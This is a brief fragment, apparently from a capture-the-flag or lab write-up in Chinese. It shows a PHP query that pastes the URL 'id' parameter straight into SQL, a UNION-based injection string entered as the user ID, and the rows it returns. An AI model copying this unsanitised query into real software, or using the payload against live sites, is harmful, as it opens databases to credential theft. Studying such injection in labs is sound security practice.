 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,2,3--+ 查询
ID 用户名 密码
1 admin admin
1 2 3